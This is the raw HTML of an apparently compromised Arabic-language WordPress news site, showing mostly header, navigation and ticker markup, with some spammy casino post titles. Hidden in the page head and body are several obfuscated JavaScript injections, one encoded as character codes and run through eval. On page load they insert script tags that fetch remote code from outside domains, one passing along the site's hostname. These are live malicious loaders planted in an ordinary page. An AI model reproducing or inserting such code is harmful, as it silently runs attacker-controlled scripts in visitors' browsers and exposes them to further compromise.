_0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><link rel="pingback" href="https://www.alwan-news.com/xmlrpc.php">		<style type="text/css">
							header .site-title a, header .site-title a:after  {
					color: #1B8415;
				}
				header .site-title a:hover {
					color: #1B8415;
				}
								.site-description {
						color: #8f8f8f;
					}
						</style>
		<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" />
		<style id="wp-custom-css">
			footer .widget_newsmatic_posts_list_widget .layout-three .post-item:not(:first-child) .post_thumb_image:before,
		.newsmatic_dark_mode .widget_newsmatic_posts_list_widget .layout-three .post-item:not(:first-child) .post_thumb_image span {
			display: none;
		}

h1.site-title a{
	display:none;
}		</style>
		</head>

<body class="rtl wp-singular post-template-default single single-post postid-4822 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top sidebar-sticky right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
					<div class="newsmatic_loading_box">
			<div class="box">
				<div class="loader-10"></div>
			</div>
		</div>
				
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">19 يناير، 2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.alwan-news.com/6263/" title="Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6258/" title="Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6255/" title="Exploring the World of Gastronomy: The Art of Cooking">Exploring the World of Gastronomy: The Art of Cooking</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6248/" title="Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"><div class="social-icons">					<a class="social-icon" href="" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-x-twitter"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-google-wallet"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-youtube"></i></a>
		</div></div>
                  <div class="site-branding">
                <a href="https://www.alwan-news.com/" class="custom-logo-link" rel="home"><img width="100" height="80" src="https://www.alwan-news.com/wp-content/uploads/2022/02/cropped-logo-2-e1686330238349.png" class="custom-logo" alt="ألوان" decoding="async" /></a>                        <p class="site-title"><a href="https://www.alwan-news.com/" rel="home">ألوان</a></p>
                                    <p class="site-description">منصة إعلامية تناقش القضايا الاجتماعية</p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap">            <div class="newsletter-element">
                <a href="https://demo.blazethemes.com/newsmatic-one/subscribe-us/" data-popup="redirect">
                    <span class="title-icon"><i class="far fa-envelope"></i></span><span class="title-text">Newsletter</span>                </a>
            </div><!-- .newsletter-element -->
                    <div class="random-news-element">
                <a href="https://www.alwan-news.com?newsmaticargs=custom&#038;posts=random">
                    <span class="title-icon"><i class="fas fa-bolt"></i></span><span class="title-text">Random News</span>                </a>
            </div><!-- .random-news-element -->
        </div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="newsmatic_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="newsmatic-container">
                    <div class="row">
                      <section id="newsmatic_author_info_widget-1" class="widget widget_newsmatic_author_info_widget"><h2 class="widget-title"><span>Chief Editor</span></h2>            <div class="post-card author-wrap layout-one">
                <div class="bmm-author-thumb-wrap">
                    <figure class="post-thumb post-thumb">
                                                                <a href=""><img src="https://demo.blazethemes.com/newsmatic-one/wp-content/uploads/sites/147/2022/11/david-dm-qaw0O46YoWs-unsplash.jpg" loading="lazy"></a>
                                 
                    </figure>
                     
                </div>
                <div class="author-content-wrap">
                                                <h2 class="author-name"><a href="">Saroj Mhr</a></h2>
                                                <div class="author-desc">Lorem ipsum is simply dummy text</div>
                                    </div>
            </div>
    </section>                    </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-header-menu-container"><ul id="header-menu" class="menu"><li id="menu-item-6026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6026"><a href="https://demo.blazethemes.com/newsmatic-pro-one/"><i class="fas fa-home"></i> Home</a></li>
<li id="menu-item-6028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6028"><a href="https://www.alwan-news.com/category/mix/health/">صحة</a></li>
<li id="menu-item-6034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6034"><a href="https://www.alwan-news.com/contact-us/">Contact Us</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.alwan-news.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="right" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6117/" title="سقوط طائرة الرئيس الايراني">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="سقوط طائرة الرئيس الايراني" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6117/" title="سقوط طائرة الرئيس الايراني">سقوط طائرة الرئيس الايراني</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6117/" rel="bookmark"><time class="entry-date published" datetime="2024-05-19T18:54:27+03:00">سنتين ago</time><time class="updated" datetime="2024-05-19T18:54:29+03:00">سنتين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6080/" title="العلاقات الزوجية الناجحة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2023/10/العلاقات-الزوجية-الناجحة-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="العلاقات الزوجية الناجحة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6080/" title="العلاقات الزوجية الناجحة">العلاقات الزوجية الناجحة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6080/" rel="bookmark"><time class="entry-date published" datetime="2023-10-15T21:44:49+03:00">سنتين ago</time><time class="updated" datetime="2023-10-15T21:44:51+03:00">سنتين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
